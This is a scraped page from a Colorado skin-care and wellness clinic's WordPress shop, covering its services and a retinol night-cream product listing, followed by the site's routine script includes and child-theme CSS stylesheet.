<p>Our Colorado based wellness clinic offers additional treatments and professional body wellness services beyond clinical skin care.  We’re proud to offer Massage Therapy, Acupuncture, Pilates and Weight Training, Toenail Laser Treatments, and Laser Tattoo and Vein Removal services.  By treating the whole body and delivering related highest quality care, we have been able to consistently earn our client’s trust and referral business for over a decade.</p>
<p><strong>Denver, Colorado – Centennial, Littleton, Lone Tree, South Denver, Highlands Ranch, Englewood, Denver Tech Center Skin Care</strong></p>
<p>Located on northwest corner of Dry Creek Road and Yosemite in Centennial, Colorado just minutes away from Park Meadows Mall, and ½ mile west of Interstate 25.</p>
</div>
		</aside></div><div class="widget-3 footer-widget"><aside id="text-5" class="widget widget_text"><h3>Laser Treatment Services</h3>			<div class="textwidget"><p>Laser skin care treatments are gaining prominence as people search for easy, safe and effective ways to improve their bodies for reasons such as removing unwanted hair, evening out pigmented or sun damaged skin, treating acne conditions, reducing the appearance of fine lines and wrinkles, or resurfacing the skin.  Specialized skin laser treatments offered at skinRx include: Laser Hair Removal, Age Reversing Light Therapy via IPL (intense pulsed light), Fractional CO2 Resurfacing, Isolaz Light Therapy Acne Treatment, and Exilis RF (Radio Frequency) Body Contouring.  </p>
<p>Read all about the different laser treatments customized to patient personal care needs.</p>
</div>
		</aside></div><div class="widget-4 widget-last footer-widget"><aside id="text-8" class="widget widget_text"><h3>Medical Grade Skin Care Products</h3>			<div class="textwidget"><p>skinRx offers a variety of some of the best skin care products available today.  Medical grade skin care products are only available through professional clinics with an overseeing Medical Director. Integrating complete wellness from the inside out, most of the products are organic and paraben free. The products offered include moisturizers, skin cleansers,  skin toners, anti-aging formulations, acne treatments, sunblock and sunscreens, mineral makeup cosmetics, plus top vitamin and mineral supplements brands. </p>
</div>
		</aside></div>					</div> 
            							         
					<div class="col-md-3 col-sm-6 footercol3">
					<div class="widget-1 widget-first footer-widget"><aside id="text-4" class="widget widget_text"><h3>quick links</h3>			<div class="textwidget"><a href="/" title="SkinRx Body and Wellness">Home</a><br />
<a href="/contact-us/" title="Contact SkinRx Body and Wellness">Contact Us</a><br />
<a href="/privacy-policy" title="Privacy Policy SkinRx Body and Wellness">Privacy Policy</a><br />
<a href="/site-map" title="Site Map: SkinRx Body and Wellness">Site Map</a><br /><br />
©2013 skinRx & body wellness. All Rights Reserved</div>
		</aside></div>					</div> 
	            				 
					<div class="col-md-3 col-sm-6 footercol4">
					<div class="widget-1 widget-first footer-widget"><aside id="text-11" class="widget widget_text"><h3>join our club</h3>			<div class="textwidget"><h4>complete wellness club</h4>
Simply enter your email address and receive our FREE skin care emails and coupons for services. 
<!-- BEGIN: Constant Contact Email List Form Button --><div><a href="https://visitor.r20.constantcontact.com/d.jsp?llr=snq7tplab&amp;p=oi&amp;m=1111846961586&amp;sit=zz8hoiohb&amp;f=9947b77a-6ebd-4d6f-8515-aa556c0a4c14" class="button" target="_blank" style="background-color: rgb(167, 191, 57);  color: rgb(255, 255, 255); display: inline-block; padding: 8px 10px; text-shadow: none; ">Join Now</a></div>
            </div>
		</aside></div>					</div> 
		        		            </div>
        <div class="footercredits clearfix">
    		
    		        	<p>&copy; 2026 skinRx &amp; body wellness - WordPress Theme by <a href="https://www.kadencewp.com/" rel="nofollow noopener noreferrer" target="_blank">Kadence WP</a></p>
    	</div>

  </div>

</footer>

		</div><!--Wrapper-->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/virtue-child\/*","\/wp-content\/themes\/virtue\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.skinrxandbodywellness.com\/product\/retinol-0-5\/#product","name":"Retinol 0.5","url":"https:\/\/www.skinrxandbodywellness.com\/product\/retinol-0-5\/","description":"SKINCEUTICALS Retinol 0.5\r\n\r\nHighly concentrated refining night cream to diminish the appearance of fine lines, wrinkles, uneven skin tone, and skin discoloration. Retinol 0.5 contains 0.5% pure retinol and is enhanced with the latest stabilization and delivery technologies to ensure the full dosage is slowly and evenly released. Designed to help diminish the appearance of fine lines, wrinkles, and skin discoloration. This night cream can minimize the appearance of pore size, while reducing the appearance of blemishes associated with problematic skin. Retinol 0.5 is recommended for first-time retinol cream users and is ideal for continued use or for conditioning skin as a prerequisite to SkinCeuticals Retinol 1.0.\r\n\r\n\r\n \tHelps reduce the appearance of fine lines, skin discoloration, blemishes, and blotchiness\r\n \tFormulated to minimize irritation commonly associated with the use of retinol creams\r\n \tSpecialized packaging preserves optimal retinol stability\r\n \tWill not clog pores\r\n \tNon-comedogenic; ideal for most skin types\r\n \tDue to the high concentration of retinol, please consult your physician.\r\n\r\n1 fl. oz.\r\n\r\nHow To Use: In the evening, apply a pea-sized amount of this night cream to clean skin, avoiding the eye area. For optimal results, wait at least 30 minutes before applying other skincare products. Limit initial use to once or twice a week, gradually increasing frequency as tolerated. Due to the high concentration of retinol, please consult your physician. Retinol is prone to increase photosensitivity. Always use a high, broad spectrum sunscreen when using this product.\r\n\r\n*As a precaution, retinol cream products should not be used by pregnant women, or women who intend to become pregnant in the near future. Though there are no reports of topical retinol having any negative effect on fetal development, some problems have been reported with ingested retinoic acid.\r\nKey Ingredients\r\n\r\n\r\n\r\n\r\n0.5% Retinol: A derivative of vitamin A, clinically proven to improve the appearance of aging skin and skin discoloration. Helps exfoliate skin and decrease the occurrence of blemishes.\r\n\r\nBisabolol: Derived from the chamomile plant, this ingredient helps calm and soothe the skin.","image":"https:\/\/www.skinrxandbodywellness.com\/wp-content\/uploads\/2016\/10\/retinol-0.5.png","sku":1315,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"80.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/www.skinrxandbodywellness.com\/product\/retinol-0-5\/","seller":{"@type":"Organization","name":"skinRx &amp;amp; body wellness","url":"https:\/\/www.skinrxandbodywellness.com"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.skinrxandbodywellness.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.skinrxandbodywellness.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/js/min/bootstrap-min.js?ver=3.4.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/js/min/plugins-min.js?ver=3.4.5" id="virtue_plugins-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/js/min/magnific-popup-min.js?ver=3.4.5" id="magnific-popup-js"></script>
<script type="text/javascript" id="virtue-lightbox-init-js-extra">
/* <![CDATA[ */
var virtue_lightbox = {"loading":"Loading...","of":"%curr% of %total%","error":"The Image could not be loaded."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/js/min/virtue-lightbox-init-min.js?ver=3.4.5" id="virtue-lightbox-init-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/js/min/main-min.js?ver=3.4.5" id="virtue_main-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/js/min/kt-add-to-cart-variation-min.js?ver=6.8.3" id="kt-wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/js/min/wc-quantity-increment-min.js?ver=6.8.3" id="wcqi-js-js"></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.skinrxandbodywellness.com/wp-content/themes/virtue-child/style.css?ver=1.0.0
body_size: 20032
content:
/*
 Theme Name:   Virtue Child
 Theme URI:    https://www.kadencethemes.com/product/virtue-free-theme
 Description:  Virtue Child Theme
 Author:       We Store Solutions
 Author URI:   http://westoresolutions.com
 Template:     virtue
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  virtue-child
*/


@import url('https://fonts.googleapis.com/css?family=Alex+Brush&display=swap');
@font-face {
    font-family: 'nuptial_btregular';
    src: url('nuptial_bt-webfont.eot');
    src: url('nuptial_bt-webfont.eot?#iefix') format('embedded-opentype'),
         url('nuptial_bt-webfont.woff') format('woff'),
         url('nuptial_bt-webfont.ttf') format('truetype'),
         url('nuptial_bt-webfont.svg#nuptial_btregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
.smooth_slider {max-width:none!important;}
.text-rotate {

}
body.block-editor-page #wpbody-content>div:not(.block-editor):not(#screen-meta), body.block-editor-page #wpfooter {
display: block!important;
}
.align-right {
	text-align: right;
	font-family:"Times New Roman", Times, serif;
	color:#2b4d72;
	font-weight:bold;
	
}
.align-center {text-align:center;}
table img {max-width:100%;}
.contentclass {
  background: #c3c3c3;
}
}
/*woocommerce */
.kad-woo-image-size {
	max-height: 250px;
}
.kad-woo-image-size img {
	max-height: 250px;
	width: auto!important
}
.tcol-md-4:nth-child(3n+1) {clear:both;}
/* Primary color */
.home-message:hover {background-color:#c72c00; background-color: rgba(45, 92, 136, 0.6);}
nav.woocommerce-pagination ul li a:hover, .wp-pagenavi a:hover, .accordion-heading .accordion-toggle.open {border-color: #c72c00;}
a, #nav-main ul.sf-menu ul li a:hover, .product_price ins .amount, .price ins .amount, .color_primary, .primary-color, #logo a.brand, #nav-main ul.sf-menu a:hover,
.woocommerce-message:before, .woocommerce-info:before, #nav-second ul.sf-menu a:hover, .footerclass a:hover, .posttags a:hover, .subhead a:hover, .nav-trigger-case:hover .kad-menu-name, 
  .nav-trigger-case:hover .kad-navbtn {color: #c72c00;}
.widget_price_filter .ui-slider .ui-slider-handle, .product_item .kad_add_to_cart:hover, .product_item.hidetheaction:hover .kad_add_to_cart:hover, .kad-btn-primary,
.product-category.grid_item a:hover h5, .woocommerce-message .button, 
#containerfooter .menu li a:hover, .bg_primary, .portfolionav a:hover, .home-iconmenu a:hover, p.demo_store, .topclass, #commentform .form-submit #submit {
  background: #c72c00;
}
.contentclass {padding-bottom: 0px;}
#containerfooter {padding-top: 0px;}

/* 20% lighter than Primary */
a:hover {color: #333;text-decoration:underline!important;}
.kad-btn-primary:hover, .woocommerce-message .button:hover, #commentform .form-submit #submit:hover {background: #d86b4c;}

.product_item.hidetheaction .kad_add_to_cart {background: transparent; color: transparent;}
.product_item.hidetheaction:hover .kad_add_to_cart {background: #95b5b2; color: #fff;}

.topclass {float:right;display:inline-block;background: none!important;position:relative; top:10px;text-align:right;}
.topclass .container {}
/* Background Skins */
.contentclass, .nav-tabs>.active>a, .nav-tabs>.active>a:hover, .nav-tabs>.active>a:focus {background: #efeeee;}
#content {background: #fff;padding:30px;border-top:6px solid #708cb9;top: -15px;position:relative;-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px}
.kad-nav-inner .kad-mnav, .kad-mobile-nav .kad-nav-inner li a, .nav-trigger-case {color:#fff;}
.mobileclass {background: #444;margin: 20px 0px;}
.mobileclass.collapsed {background: #f2f2f2; background: rgba(0,0,0,0.05); color:#444;}
.headerclass {background: #fff;min-height: 150px;}
.footerclass {background: #373737;}
.navclass {background: #fff;}
.bg-lightgray {background: #f2f2f2; background:rgba(0, 0, 0, 0.05); }
/* Header - Type */
h1, h3 {color:#333;font-family:'Alex Brush', cursive!important;letter-spacing: 1px;font-weight:bold!important;margin-top: 0px;}
h1 {text-transform:lowercase;}
h3  {font-size: 34px!important;}

h2, h4 {color: #444;font-family: "Times New Roman", Times, serif!important;}

.smooth_slider h2, .boxed h2 {font-family:'Alex Brush', cursive!important;font-size:34px!important;letter-spacing: 1px;font-weight:bold!important;color:#708cb9;}
h5, .product_item .product_details h5 {color: #555;font-family: "PT Sans Narrow", san-serif!important;font-size: 20px;}

.sf-menu a {letter-spacing: normal;}
#nav-second ul.sf-menu a {letter-spacing: normal;}

.color_gray, .subhead, .subhead a, .posttags, .posttags a, .product_meta a {color: #777;}

body, .color_body, .sidebar a, .author-name a, .author-latestposts h5 a, .author-latestposts h5, 
.author-profile .author-occupation, .nav-tabs > .active > a, .nav-tabs > .active > a:hover, .product_price, .product_details > .product_excerpt {color:#444;}

/* General */
a:hover {text-decoration: none;}
.hometitle {text-align: center;}

/* Footer */
#containerfooter h3, #containerfooter {color:#6D6E71;}
#containerfooter h3 {
color: #708cb9
}
.footercredits {color: #aaa;}
.footerclass a {color: #708cb9;}
.footerclass a.button {background-color: #708cb9!important;}
.footernav ul li a {color:#f2f2f2;}

/* Custom */
.sidebar a {
	color:#555;
}
.sidebar a.button {
	color:#fff;
}
.sidebar .purple a {color: #fff!important;font-size: 14px;}
.contentclass {padding-top:0px;background: #D1D3D4;}
.sliderclass {padding: 30px 0px;}
#content span {}
.sf-menu li {margin-right:8px;}
.sf-menu li:Hover, .sf-menu li.active {background: #708cb9;}
.sf-menu li ul li:hover {background: #D1D8E7;}

 .sf-menu li.sfHover a.sf-with-ul, .sf-menu li.active a.sf-with-ul, .sf-menu li a:hover {color:#fff!important;}
.sf-menu a {padding: 7px 8px;text-transform:lowercase;letter-spacing: 1px;}

ul.sf-dropdown-menu {padding-top:5px;background:#708cb9;}
.sf-menu ul li {border: 0px;}
.kad-mobile-nav .kad-nav-inner li ul.sf-dropdown-menu {padding-top:5px;background:none;}
.kad-mobile-nav .kad-nav-inner li ul.sf-dropdown-menu li {list-style:none;}
.kad-mobile-nav .kad-nav-inner li ul.sf-dropdown-menu a {padding: 4px 10px;}
#menu-main-menu {background: #555;}
#nav-main ul.sf-menu ul li a, #nav-second ul.sf-menu ul li a {padding: 3px 10px!important;color:#fff;text-transform:lowercase;}
#nav-main ul.sf-menu ul li.active a, #nav-second ul.sf-menu ul li.active a {color:#56585A;background:#fff;}
#nav-main ul.sf-menu ul li.active a, #nav-second ul.sf-menu ul li.active a {background:#708cb9;color: #fff;}
#nav-main ul.sf-menu ul.sf-dropdown-menu li.active  a, #nav-second ul.sf-menu ul.sf-dropdown-menu li.active  a {background: #F1F2F2;color: #56585A;}
#nav-main ul.sf-menu ul.sf-dropdown-menu li.active  a:hover, #nav-second ul.sf-menu ul.sf-dropdown-menu li.active  a:hover  {background:#708cb9;}
 .field-wrap, #ninja_forms_required_items {margin:0px!important;}
 .home-padding {padding: 0px 0 35px;}
 
 .home-iconmenu a {background: #708cb9;}
  .home-iconmenu a:hover {background: #56585A!important;}
  #nav-main ul.sf-menu ul li a, #nav-second ul.sf-menu ul li a {font-size: 14px;font-family: Helvetica, Arial, sans-serif;font-weight:normal; letter-spacing: normal;}
   #nav-main ul.sf-menu ul li a:hover, #nav-second ul.sf-menu ul li a:hover {color: #555!important;letter-spacing: normal;text-decoration: none}
   
  .kad-btn, .button, #commentform .form-submit #submit {background: none repeat scroll 0 0 #708cb9;
    color: #fff!important;
    font-size: 14px;
    font-weight: bold;
    line-height: 1em;
    padding: 6px 18px;}
	.button.fixed {line-height:30px;width: 100%;padding: 6px 0px;}
  .kad-btn:hover, .button:hover {background: #fff;color: #333!important;}
  .button.fixed:hover {background: #fff;color: #333!important;}
  .phone {font-size: 28px;color: #708cb9;text-align:right;margin-bottom: 17px;letter-spacing: 3px;font-family:Georgia, "Times New Roman", Times, serif;}
  [class*="wp-image"] {box-shadow:none;border:none;}
  [class*="grid_"] { float: left; margin-left: 1%; margin-right: 1%; position: relative;margin-bottom: 20px; }

.grid_1 { width: 6.333%; }
.grid_2 { width: 14.666%; }
.grid_3 { width: 23%; }
.grid_4 { width: 31.333%; }
.grid_5 { width: 39.666%; }
.grid_6 { width: 48%; }
.grid_7 { width: 56.333%; }
.grid_8 { width: 64.666%; }
.grid_9 { width: 73%; }
.grid_10 { width: 81.333%; }
.grid_11 { width: 89.666%; }
.grid_12 { width: 98%; }
p {line-height:1.6em;}
.page .boxed {padding: 7%;}
.home.page .boxed {padding: 2%;text-align:center;background:#444444;min-height: 230px;}
.home.page .boxed.color {background:#708cb9;}
.home.page .boxed.color  .button {background: #708cb9;}
.home.page .boxed.color  a.button:hover {background: #333;}
.home.page .boxed h2 {text-align:center;color: #efefef;margin:0px;}
.home.page .boxed.color h2 {color: #708cb9;}
.boxed.purple {background: #708cb9!important;min-height: 250px;-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px}
.boxed.purple * {color: #d1d8e8;line-height: 1em}
 .boxed.purple h5 {color: #708cb9;}
 .boxed.feature {background: #D1D8E7;position:relative;min-height: 280px;-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;}
  .boxed.feature img {text-align:center; position:relative;margin: 10px auto 0px;border: 1px solid #708cb9;}
 .sidebar .boxed.feature {margin-bottom: 20px;}
ul li {background: url("assets/img/bullet-icon.png") no-repeat 0px 4px;list-style-type:none;padding-left: 12px;padding-bottom: 4px;}
ul {margin: 0;padding:0;padding-bottom: 10px;}
  .sidebar .widget-inner li {line-height:1.5em;border:none;padding-bottom: 4px;background: none;}
  .smooth_slideri h3, #content h3 {font-family: "Times New Roman", Times, serif!important;font-size:18px!important;letter-spacing:normal;}
   .smooth_slider {text-align:right;} 
   .smooth_more a { background: none repeat scroll 0 0 #708cb9;
    color: #FFFFFF!important;
    font-size: 14px;
    font-weight: bold;
    padding: 6px 18px;
	margin-top: 15px;
   }
   .smooth_slider .smooth_slider_thumbnail {border: 4px solid #708cb9!important;margin-left: 0px!important;margin-right: 0px!important;}
      .smooth_slider span {margin-left: 110px!important;padding:0!important;}
/* woocommerce */	  
	  .woocommerce input.input-text, form.checkout input.input-text {margin-bottom: 0px;}
	 .product-categories li a, .sidebar .product-categories li a, .sidebar .widget_categories li a {padding: 5px 20px 5px 0px;}
	  .product-categories .current-cat {background:#efefef!important;} 
	  ul.product-categories {margin-left: 0;}
	  .product-categories .cat-item a::after {margin-right: -12px;}
	  nav.woocommerce-pagination ul li {background: none;} 
	    @media(max-width:1200px){
	   .sf-menu a { letter-spacing: 0px; }
	  
	  }
	    @media(max-width:980px){
	   .grid_3, .span3  { width: 44%; }
	     .span3 {float:left;}
	  
	  }
	  @media(min-width:100px) and (max-width:670px){
	  .grid_3,  .grid_6, .grid_8, .grid_4  { width: 100%; }
	  .span3 {float:left;}
	  
	  }
	  
	     @media(max-width:620px){
	     .span3 {float:none;width: 100%;}
	  
	  }


	  @charset "utf-8";
/* CSS Document 
Author:Tejaswini
Website:http://www.clickonf5.org
*/
/*Smooth Slider specific styles*/
.smooth_slider_fouc .smooth_slider {display: none;}
.smooth_slider div,.smooth_slider p,.smooth_slider li,.smooth_slider span,.smooth_slider img,.smooth_slider h2,.smooth_slider ul{list-style:none;background:transparent;vertical-align:baseline;}
.smooth_slider{padding:0 5px;}
.smooth_slider .sldr_title{margin:5px 0 10px 0;}
.smooth_slider span{display:inline;overflow:hidden;margin: 10px auto;line-height:18px;}
.smooth_slider .smooth_sliderb{position:relative;}
.smooth_slider .smooth_slideri{position:absolute;}
.smooth_slider a{text-decoration:none !important;}
.smooth_slider h2{clear:none;display:none;padding:0px;font-size:inherit;}
.smooth_slider p.smooth_more{margin:0;}
.smooth_slider p.smooth_more a{float:right;display:none;}
.smooth_slider p.smooth_more a:hover{text-decoration:none;}

.sldrbr{line-height:1px;}
.sldrlink{display:block;font-size:8px;font-family:Verdana, Helvetica, sans-serif;}
.sldrlink a{position:absolute;bottom:0;right:5px;margin:10px auto;color:#333333;}
.sldr_clearlt{display:block;visibility:hidden;clear:left;height:0;content:".";}
.sldr_clearrt{display:block;visibility:hidden;clear:right;height:0;content:".";}

/*Navigation */
/* Next and Previous navigational arrows */
.smooth_slider .smooth_next {position: absolute;right: 0px;top:45%; width: 24px; height: 24px; cursor: pointer; background: transparent url(buttons/default/next.png) no-repeat 0 0;}
.smooth_slider .smooth_prev { position: absolute;left: 0px;top:45%; width: 24px; height: 24px; cursor: pointer; background: transparent url(buttons/default/prev.png) no-repeat 0 0;}

/*Navigation numbers*/
.smooth_slider .smooth_nav { position:absolute;bottom:0px;text-align:center;margin: 10px auto;}
.smooth_slider .smooth_nav a.smooth_slider_nnav { padding: 2px 6px; margin: 3px; border: 1px solid #ccc; text-align: center; text-decoration: none; font-weight:normal;}
.smooth_slider .smooth_nav a.smooth_slider_nnav.activeSlide { font-weight:bold;background-color: #efefef ; }
.smooth_slider .smooth_nav a.smooth_slider_nnav:focus { outline: none; }
.smooth_slider .smooth_nav a.smooth_slider_inav{display:block;float:left;}
.smooth_slider .smooth_nav a.smooth_slider_bnav{background: transparent url(buttons/default/nav.png) no-repeat 0 0;margin:0 3px;}	


@media (min-width: 1200px) {
  .container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
    width: 1170px;
  }
}

.logofont {font-family:Pacifico;}
header #logo a.brand {font-size:38px; font-weight:normal; line-height:40px; color:;}
.kad_tagline {font-size:14px; font-weight:normal; line-height:20px; color:;}
.kad_tagline {font-family:Lato;}#logo {padding-top:15px;}#logo {padding-bottom:0px;}
#logo {margin-left:0px;}#logo {margin-right:0px;}
#nav-main {margin-top:33px;}#nav-main {margin-bottom:0px;}
h1, h2, h3, h4, h5, .headerfont, .tp-caption {font-family:"PT Sans Narrow";} 
  .sf-menu a, .menufont, .topbarmenu ul li {font-family:Arial;}
  body {font-family:Arial;}h1 {font-size:48px; font-weight:bold; line-height:40px; color:#708cb9;}h2 {font-size:22px; font-weight:bold; line-height:35px; color:#708cb9;}h3 {font-size:28px; font-weight:bold; line-height:30px; color:#708cb9;}h4 {font-size:24px; font-weight:normal; line-height:40px; color:#708cb9;}h5 {font-size:18px; font-weight:bold; line-height:24px; color:#708cb9;}body {font-size:14px; font-weight:normal; line-height:20px; color:;} .sidebar a, .color_body, .author-name a, .author-latestposts h5 a, .author-latestposts h5, .nav-tabs > .active > a, .nav-tabs > .active > a:hover, .author-profile .author-occupation, .product_price, .product_details > .product_excerpt {color:;}#nav-main ul.sf-menu a {font-size:14px; font-weight:normal; line-height:16px; color:#ffffff;}#nav-second ul.sf-menu a {font-size:18px; font-weight:normal; line-height:22px; color:;}.home-message:hover {background-color:#2d2868; background-color: rgba(45, 40, 104, 0.6);}
  nav.woocommerce-pagination ul li a:hover, .wp-pagenavi a:hover, .accordion-heading .accordion-toggle.open {border-color: #2d2868;}
  a, #nav-main ul.sf-menu ul li a:hover, .product_price ins .amount, .price ins .amount, .color_primary, .primary-color, #logo a.brand, #nav-main ul.sf-menu a:hover,
  .woocommerce-message:before, .woocommerce-info:before, #nav-second ul.sf-menu a:hover, .footerclass a:hover, .posttags a:hover, .subhead a:hover {color: #2d2868;}
  .widget_price_filter .ui-slider .ui-slider-handle, .product_item .kad_add_to_cart:hover, .product_item.hidetheaction:hover .kad_add_to_cart:hover, .kad-btn-primary, .woocommerce-message .button,
  .product-category.grid_item a:hover h5, #containerfooter .menu li a:hover, .bg_primary, .portfolionav a:hover, .home-iconmenu a:hover, p.demo_store, .topclass, 
  #commentform .form-submit #submit {background: #2d2868;}

  .contentclass, .nav-tabs>.active>a, .nav-tabs>.active>a:hover, .nav-tabs>.active>a:focus {background:    ;}
  .headerclass {background:#fff    ;}
  .topclass {float: none; display: block; margin: 0 auto;}
  .navclass {background:    ;}
  .mobileclass {background:    ;}
  .footerclass {background:#d1d3d4    ;}
  body {background:    ; background-attachment:;}

  .smooth_slider h2,
  .sldr_title {
    display: none !important;
  }


textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
    background-color: #fff;
    border: 1px solid #ccc;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    -webkit-transition: border linear .2s,box-shadow linear .2s;
    -moz-transition: border linear .2s,box-shadow linear .2s;
    -o-transition: border linear .2s,box-shadow linear .2s;
    transition: border linear .2s,box-shadow linear .2s;
  }

  select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
    display: inline-block;

    padding: 4px 6px;
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 20px;
    color: #555;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    vertical-align: middle;
}

.field-wrap.label-left .ninja-forms-field, .field-wrap.label-left .ninja-forms-star-rating-control {
  margin-left: 0px !important;
}

.footer-widget .widget.widget_ninja_forms_widget {
  margin-top: 0px;
}

.page-header {
  display: none;
}
.topbarmenu ul li a {
  color: #fff;  
}

#topbar .container {
  width: auto;
}

.topbarmenu .kad-cart-total {
  float: right;
  margin-bottom: 6px;
}

.topbarmenu ul li {
background:none;
}

#nav-main {

}

.kad-topbar-right {
  padding-right: 0px;
}

.kad-cart-total {
  text-align: center;
}
.kad-cart-total li a.button {
	background: #D1D8E7;
	color: #444!important;
	font-size: 16px;
	margin-top: 15px;
	}
.kad-cart-total li a.button:hover {background: #555;}
.topbarmenu ul {padding: 0 10px 0 0;background: #708cb9;}
.sf-menu li.menu-item-1524 {background: #708cb9;}
.sf-menu li.menu-item-1524 a {color: #333;}

.kad-cart-total .icon-shopping-cart {
  font-size: 22px;
}

.kad-cart-total .amount {
  display: block;
  font-size: 18px;
}

.kad-topbar-left,
.kad-topbar-right {

  float: right;
}

.footer-widget .textarea-wrap textarea {
height: 50px;
}

.button.large {font-size: 16px;padding: 15px 20px; font-weight:normal;letter-spacing: 1px;background: #555555;border-bottom: 3px solid #d1d8e8}
.button.large:hover {background: #d1d8e8;color: #fff;}
.button.large:after {content: " >> ";color: #d1d8e8;}
.button.large:hover:after {color: #555;}

.nav-trigger-case {
    width: 100%;
    position: relative;
    top: 0px; 
    right: auto;
}
.topbarmenu ul li {
  padding: 0;
}
#nav-main {
  margin-top: 20px!important;
  display: inline-block;
}
button, input, select[multiple], textarea {
  background: #d1d8e8;
  border:none;
  box-shadow:none;
}
.woocommerce-product-search button {
  position: relative;
  top: -3.5px;
  padding: 5px 10px;
}
@media (max-width: 767px) {
#topbar .kad-topbar-left, #topbar .kad-topbar-left .topbarmenu, .kad-topbar-left, .kad-topbar-right {
    float: left;
    width: 100%;
}
.topbar-widget .textwidget {
  text-align:center;
}
.topbar-widget .textwidget .phone, .woocommerce-product-search {
  text-align:center;
}
.topbarmenu .kad-cart-total {
  width: 100%;
}

}

